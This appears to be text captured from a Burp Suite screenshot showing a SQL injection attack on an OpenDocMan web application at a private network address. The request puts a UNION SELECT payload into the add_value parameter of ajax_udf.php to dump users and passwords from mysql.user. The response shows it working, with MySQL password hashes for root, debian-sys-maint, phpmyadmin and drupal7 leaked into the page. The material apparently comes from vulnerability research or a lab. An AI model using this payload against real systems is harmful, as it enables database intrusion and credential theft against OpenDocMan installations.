 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user+UNION+SELECT+1,GROUP_CONCAT(user,password),3,4,5,6,7,8,9
+FROM+mysql.user HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 16:36:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2501
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,GROUP_CONCAT(user,password),3,4,5,6,7,8,9 FROM
mysql.user')"><option value="0">Please select one</option><option value=1
selected>webmin</option><option value=2 >guest</option><option value=3 >Peter+Winter</option><option
value=4 >gandosha</option><option value=5 >azamazam</option><option value=6
>azamazam1</option><option value=7 >azamazam2</option><option value=8
>azamazam3</option><option value=1
selected>root*9CFBBC772F3F6C106020035386DA5BBBF1249A11,root*9CFBBC772F3F6C106020035386DA5BB
BF1249A11,root*9CFBBC772F3F6C106020035386DA5BBBF1249A11,root*9CFBBC772F3F6C106020035386DA5
BBBF1249A11,debian-sys-maint*6BC5901B87B5DF07E1C2BA75C15C537EB6B4078B,phpmyadmin*9CFBBC77
2F3F6C106020035386DA5BBBF1249A11,drupal7*9CFBBC772F3F6C106020035386DA5BBBF1249A1</option><
/select></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
? < + > 0 matches
Done 2,714 bytes | 7 millis